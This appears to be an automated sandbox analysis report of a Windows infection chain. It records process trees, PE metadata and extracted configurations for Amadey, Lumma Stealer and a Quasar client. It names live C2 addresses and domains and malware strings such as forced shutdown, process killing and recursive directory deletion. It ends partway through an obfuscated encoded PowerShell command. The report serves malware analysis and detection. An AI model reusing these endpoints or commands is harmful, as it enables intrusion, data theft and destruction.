




Manual execution by a user
- 8a82c1d9a8.exe (PID: 6152)
- IObitUnlocker.exe (PID: 7616)
- IObitUnlocker.exe (PID: 7432)
- cmd.exe (PID: 5692)

- notepad.exe (PID: 9856)
- notepad.exe (PID: 9560)
- notepad.exe (PID: 10172)
- OpenWith.exe (PID: 1100)
- Son.com (PID: 7564)
- Son.com (PID: 5600)
The sample compiled with chinese language support
- ramez.exe (PID: 1036)
Application launched itself
- chrome.exe (PID: 2780)
- chrome.exe (PID: 7580)
- chrome.exe (PID: 6440)
- chrome.exe (PID: 7680)
- msedge.exe (PID: 2296)
- msedge.exe (PID: 8140)
- msedge.exe (PID: 7344)
- msedge.exe (PID: 7640)
- msedge.exe (PID: 7288)
- chrome.exe (PID: 8676)
- chrome.exe (PID: 5240)
- chrome.exe (PID: 8264)
- chrome.exe (PID: 8508)
- chrome.exe (PID: 8680)
- chrome.exe (PID: 8888)
- chrome.exe (PID: 2584)
- chrome.exe (PID: 7780)
- chrome.exe (PID: 7508)
- chrome.exe (PID: 5084)
- chrome.exe (PID: 6668)
- chrome.exe (PID: 8864)
- chrome.exe (PID: 8984)
- chrome.exe (PID: 6440)
- chrome.exe (PID: 9276)
- chrome.exe (PID: 9480)
- chrome.exe (PID: 9820)
- chrome.exe (PID: 9812)
- chrome.exe (PID: 8944)
- chrome.exe (PID: 9400)
- msedge.exe (PID: 7416)
- msedge.exe (PID: 7316)
- chrome.exe (PID: 10244)
- chrome.exe (PID: 7644)
- chrome.exe (PID: 9320)
- msedge.exe (PID: 9108)
- chrome.exe (PID: 7440)
- chrome.exe (PID: 7960)
- chrome.exe (PID: 8584)
- msedge.exe (PID: 9740)
- msedge.exe (PID: 10896)
- msedge.exe (PID: 10204)
- msedge.exe (PID: 11128)
- msedge.exe (PID: 7988)
- msedge.exe (PID: 9428)
- msedge.exe (PID: 10652)
- chrome.exe (PID: 5772)
- msedge.exe (PID: 10864)
- msedge.exe (PID: 10032)
- msedge.exe (PID: 10188)
- msedge.exe (PID: 10508)
- msedge.exe (PID: 2728)
- msedge.exe (PID: 10408)
- chrome.exe (PID: 7340)
- chrome.exe (PID: 10764)
- chrome.exe (PID: 4648)
- chrome.exe (PID: 8852)
- chrome.exe (PID: 9352)
- chrome.exe (PID: 9016)
- chrome.exe (PID: 8096)
- chrome.exe (PID: 6536)
- chrome.exe (PID: 11220)
- chrome.exe (PID: 7152)
- chrome.exe (PID: 11160)
- chrome.exe (PID: 9376)
- chrome.exe (PID: 5900)
- chrome.exe (PID: 9184)
Themida protector has been detected
- 8a82c1d9a8.exe (PID: 3932)
Changes the registry key values via Powershell
- openfilesviewer.exe (PID: 7632)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Amadey
(PID) Process(1036) ramez.exe
C2185.156.72.96
URLhttp://185.156.72.96/te4h2nus/index.php
Version5.34
Options
Drop directoryd610cf342e
Drop nameramez.exe
Strings (125)Powershell.exe
/te4h2nus/index.php
ramez.exe
bi:
185.156.72.96
AVAST Software
/Plugins/
------
id:
\0000
wb
Programs
-%lu
.jpg
AVG
r=
dm:
-executionpolicy remotesigned -File "
SOFTWARE\Microsoft\Windows NT\CurrentVersion
\
ProgramData\
Avira
e2
os:
http://
vs:
<c>
2025
ComputerName
og:
00000419
rb
2022
Content-Type: application/x-www-form-urlencoded
shell32.dll
https://
Main
Sophos
Norton
GET
#
S-%lu-
st=s
cmd /C RMDIR /s/q
lv:
msi
Content-Disposition: form-data; name="data"; filename="
5.34
d1
2016
ar:
cred.dll|clip.dll|
rundll32
WinDefender
Content-Type: multipart/form-data; boundary=----
Rem
CurrentBuild
0123456789
&& Exit"
un:
Kaspersky Lab
d610cf342e
Bitdefender
+++
av:
rundll32.exe
random
<d>
Keyboard Layout\Preload
shutdown -s -t 0
DefaultSettings.XResolution
/quiet
--
0000043f
Startup
e1
Doctor Web
2019
GetNativeSystemInfo
VideoID
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
:::
ESET
DefaultSettings.YResolution
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
" && ren
abcdefghijklmnopqrstuvwxyz0123456789-_
cmd
"taskkill /f /im "
00000423
-unicode-
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
cred.dll
360TotalSecurity
"
exe
00000422
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
&&
Comodo
"
Content-Type: application/octet-stream
------
?scr=1
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
zip
dll
/k
&unit=
ps1
" && timeout 1 && del
kernel32.dll
ProductName
%-lu
clip.dll
%USERPROFILE%
\App
SYSTEM\ControlSet001\Services\BasicDisplay\Video
pc:
sd:
POST
Panda Security
e3
|
=
Lumma
(PID) Process(3932) 8a82c1d9a8.exe
C2 (9)korxddl.top/qidz
diecam.top/laur
narrathfpt.top/tekq
citellcagt.top/gjtu
battlefled.top/gaoi
escczlv.top/bufi
localixbiw.top/zlpa
saokwe.xyz/plxa
stochalyqp.xyz/alfp
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.4) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:03:03 13:15:57+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.3 |
| CodeSize: | 203776 |
| InitializedDataSize: | 77312 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1f530 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
718
Monitored processes
574
Malicious processes
40
Suspicious processes
21
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=133.0.6943.127 --initial-client-data=0x224,0x228,0x22c,0x200,0x230,0x7ffc44fcfff8,0x7ffc44fd0004,0x7ffc44fd0010 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 236 | chcp 65001 | C:\Windows\SysWOW64\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 300 | "C:\ProgramData\u3opp8glx4.exe" | C:\ProgramData\u3opp8glx4.exe | MSBuild.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Quasar Client Exit code: 3 Version: 1.4.1 Modules
| |||||||||||||||
| 360 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --always-read-main-dll --field-trial-handle=3596,i,10411893406028278316,11766818782361685550,262144 --variations-seed-version --mojo-platform-channel-handle=3500 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 420 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 424 | "C:\Users\admin\AppData\Local\Temp\d96bd1b766\varen.exe" | C:\Users\admin\AppData\Local\Temp\d96bd1b766\varen.exe | — | amnew.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 480 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=133.0.6943.127 --initial-client-data=0x258,0x25c,0x260,0x234,0x264,0x7ffc44fcfff8,0x7ffc44fd0004,0x7ffc44fd0010 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 480 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=133.0.6943.142 "--annotation=exe=C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win64 --annotation=prod=Edge --annotation=ver=133.0.3065.92 --initial-client-data=0x308,0x30c,0x310,0x300,0x380,0x7ffc3ee7f208,0x7ffc3ee7f214,0x7ffc3ee7f220 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 724 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "IwAgACwARwBsAGsAVwAxACgAdwA4ADcAaABwAC0AdwAjAFIAZABXAF0AWwAhAGIAcQBLACAAYQAtAGsAbwB9AE0ALABCAGIAKgBaAGQAbwAuAEkASgAjAHwAPgBuAF4ASAA4AEwAQAB8ACwAeAA9AG8AZwBdAGUARAAuAHoALABVAFUAdABNAE0AMABXAEUAKAApADUAKwBmAEkAewAqADoAUAA9AHcAOQAsAH0AdwBeADIAcAB7AFcARwA9AFcAIwBLAHIAYgAqAC0AVgBEAD4APAAyAFUAQgBAAE8AaQA7AF4ASABqAHgAQQB2ACYAPABdADQASgB1AGEAVQBBAFMAJQA8AF4AWgBXACAAdQAkAHYAbgBXADAARgA1ADAAZAB9AGsASQArAHcAOQA9ADIASwBXAGkAXgA8ADsATABUAHIAbQBoAC0AdwBJAEsAWQBsAFMAYwBvAGwAJAA2AEUAQQAuAEQAZwBmAFMAIQB6ADAAbABzAHYAdAB6ACMAMgA/ACEAaABwAGIAWwB2ADQAUAAsAE8AdQBwADwAMwBrAD8ATABtAEQAJABSAFsAVgAlAFAAVAByAGIAKAApAHcAWgBHAF0AQABSACQAdABJAE4AIAA/AHMAKgAlACsAbAA8AFYAfAAtAHcAOgBhACgAVwAyADUAUwAkAE0ANABDAHgAegAmACwAKABSAFQAIQBmAE8AewBEADUAegBhAGwAPgBDAHIAQwArAHEAUABtAD0AZQBOADUAVABiAEoAcgAoAFgAegBaAHIAVwA/AEkAQABbADgAbgAhACwATABDACgAcQB8ADsAbABTAHAANgBaAFUAawBmAHwAaQBxAGsAbwA0AHMAfABkAGEAXgB5ACYAbgBXAEYAIQBmAHEAfQAqAEkATAB3AEIARwAoAE8AWwAyAEQAUAAxACMAeQBbAG0AOQA4AGMAaAB4ADcASwAzAGkAPgBWACEAOAAhADIAKQBiAGYATABmAFsAcgBFAD4AMABvADAAaQA+ADIAMwBIAEEAOgApAGEAdgB6AHUAPQBRACQAOAAgADQAfABmAEgAeABqADcALAAmAFEAYQB4AHYAawBuAGQAewB5AFAAfAA6ACEASABNADoAMgB6AEIAaQBpAEMAZAA+ACwAVQBmAD8AOwB4AFoASQAyAD4AVwAgAFEASABTAGkAXQBwACUAcgAhAFIAPwBlAGQAVAApAH0APwBBAHIAVwBrAHIAXwA4ACQAcgBjAGkAfQBDAEsAPwA6AHwARQBJACYARgBiAF4APgBsACwAJABaAHYAKQAxAEIAdABZAEsAPAA4AHkAOwAzADwASAAoAHgAagBeACYAYgB1AHcAYgBAAFkAUwB2AHYAUgA4AE8AcQAmAHEAWQB3AGcAQgBxAHsAPgA3ACwAQAA+ACMAPwBCACwAbgAoAG0AIwBPADcAbAB6AHUAfABhAEoAMwBQAHoAcQB5AEkAQgBXACQAYQAlADMASgB1AF4AMQAhACgAVQBsAGUAKABlAGkAaAA8AF0AUgBCAGEAUgB2AF8AbgBZAD4AOgBpACMAUwB4AGgAXwBtADMAawAjAHMAWwBFAE8AXQBiAHEAPwBeACYALgBSACYAdwAyAEsAWgA7ADIAMgBTADsAUwBWAG4AQABSAHwAcABPAFMAVQB3AGoAIQBnAEYASgBmAEYAcAArAG8AOABzACkANwBRADQAWQBVAFIAewBYAH0AWAAhAEQATAArADEATAA8ADEAMQBzAG0ALgBOAFMATABhACUANwBiACEAdwAjACMASQA5AD8ATgA5AGwAVwBwADkANgBWACwAXQBWAEAARgB7AEMAbQBlAFgASABPAFgAdAA6ACsAWQBwAEsAdQBxACMAeQA5AFAAKQB5ADMANAAqAHUALABZAGMAZAA3ACgAbQAtAHUAKQA7AD0AQgA/AEMARQB2AHQAVgBxADQAcgBqADwAYgA7AE8AcwBpAGgAXQByAEwAeQANAAoAIAAgACAAIAAgACAAIAAjACAAcQApAEQAVwB3AGYAbgApAH0ALgByAEYAMABRAFkAXwBEAHkANgBAACMAOQBBAFEAawBhAEEARQBmAHwAVwBDADMAegBCACQAJABEAD8AagBmAEoAJQBSACEAdAA4ADMANQAjADYAOQB1AGkAewAtAGoAOwA5AHQAdAA0AC0ALAB4AFIAVABBAE0AZwBpADEAewBEAEMAPgB9AGEAKwBpAEkAdgA5AGgAIwAqAGoAbgBqAFgASwBOADsAfAA1ACoALAA8AGYAaQB4ACkAdABUAFMAWAAuAGYAPgAuADwAaAAtAEYAJgA+AHMAbAAyAC4AWAB4AFgAMQBhAEwARwAgAFEAJQA1AEgAJgBrADYAbQBSAD0AcwB1AEAAVQA7ACgAOABbAHAATgB5AGUATABFAGMAWAA2AHUAUwAzAHEALgBpACQAegA2AG0AdQBuAFQAKgA3AGcAfAApAFEAZQBFAGIAJABWAGwANgBZAFUAOwB7ADYAPwA5AFQAIwAlAFAAfABCADsAOwA7ACsAVgBLACMASAA9AE0AfAAmAHMAXgA7AF8AdwBBAD4AXQBTAD8ASwBdAFsAWgA8AEwAeQB7AE8AYQB3AGcAcwA2AHIAdAB0AFsAPgBBAD0AZQB2AEMAaQBXAG4AUgBLAGgAVwBNAFAALQBPADIAP